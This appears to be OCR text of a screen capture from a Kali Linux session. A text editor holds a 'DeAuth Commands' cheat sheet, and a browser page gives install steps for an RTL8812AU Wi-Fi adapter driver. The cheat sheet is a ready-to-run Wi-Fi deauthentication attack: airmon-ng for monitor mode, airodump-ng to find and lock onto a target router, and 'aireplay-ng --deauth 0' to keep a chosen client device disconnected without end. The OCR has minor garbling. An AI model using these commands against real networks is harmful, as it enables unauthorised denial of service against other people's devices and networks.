 Applications
Places
Text Editor
Feb 28 14:38
1
Open
*DeAuth Commands
~
Save
1 Download Driver at
2 https://github.com/morrownr/8812au
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need to kill processes
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band a wlan0
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan0 --bssid <routerMAC> --channel <router channel>
15
16 sudo aireplay-ng --deauth 0 -c <DEVICEMAC> -a <ROUTER MAC> wlan0 -D
Plain Text
Tab Width: 8
Ln 16, Col 1
INS
$_
GitHub - morrownr/8812au: Linux Driver for USB WiFi Adapters that use the RTL8812AU Chipset - Mozilla Firef...
GitHub - morrownr/8812
https://github.com/morrownr/8812au
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Step 7: Move to the newly created driver directory
$ cd ~/src/8812au
Step 8: Run a preparation script if required (Raspberry Pi hardware
requires a preparation script)
Option for 32 bit operating systems to be installed to Rasp
$ sudo ./raspi32.sh
Option for 64 bit operating systems to be installed to Rasp
$ sudo ./raspi64.sh
Step 9: Run the installation script
$ sudo ./install-driver.sh
Step 10: Reboot
$ sudo reboot
Driver Options
A file called 8812au.conf will be installed in /etc/modeprob.d by
default.
/etc/modprobe.d/8812au.conf
This file will be read and applied to the driver on each system boot.